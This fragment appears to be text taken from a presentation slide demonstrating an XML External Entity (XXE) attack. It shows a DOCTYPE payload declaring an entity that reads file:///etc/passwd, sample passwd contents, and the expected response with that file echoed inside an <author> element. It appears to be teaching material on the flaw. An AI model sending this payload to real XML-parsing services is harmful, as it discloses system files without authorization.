 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
  <!ENTITY showme SYSTEM "file:///etc/passwd">
]>
<author>&showme;</author>
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<author>
root:x:0:0:root…
daemon:x:1:1:daemon…
…
</author>